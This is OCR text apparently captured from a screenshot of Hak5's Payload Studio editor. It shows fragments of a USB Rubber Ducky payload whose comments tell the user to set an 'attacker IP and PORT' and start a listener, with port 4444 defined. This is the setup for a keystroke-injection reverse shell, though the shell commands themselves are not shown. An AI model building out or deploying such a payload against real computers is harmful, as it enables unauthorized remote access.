 beta.payloadstudio.hak5.org/pro/
Shop | Docs |
Payload Studio PRO
EXTENSION
DETECT_READY
Extension matches official
latest version
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
9 REM·······Define·the·attacker·IP·and·PORT·at·line·39·&·40¬
10 REM·······DON'T·FORGET·TO·START·LISTENER¬
11 ¬
12 REM·Extension·DETECT_READY·by·Korben·for·best·and·fastest·deployment¬
13 EXTENSION·DETECT_READY ¬
36 END_EXTENSION¬
37 ¬
38 REM·Define·the·attackers·IP·&·Port¬
39 DEFINE·ADDRESS·'192.168.86.62'¬
40 DEFINE·PORT·4444¬
41 ¬
42 ¬
43 ¬
44 REM·Variables·for·pseudo·random·variables¬
45 VAR·$var_gibberish·=·$_RANDOM_NUMBER_KEYCODE·¬
Payload 8% Full
Generate Payload
inject.bin
Fri Feb 03 2023 17:10:35 GMT-0600 (Central Standard Time)
payload.txt • 1336 Bytes • DuckyScript 3.0 • Language: DEFAULT US • inject.bin Checksum: d0cb06643f3d92e58e141e3c4f60c72b7fbc6803888d45b8ddb1057087819c5a
Documents
WEBP
Images
PDF
PDF Documents
MOV
Movies
Developer
BIN
Other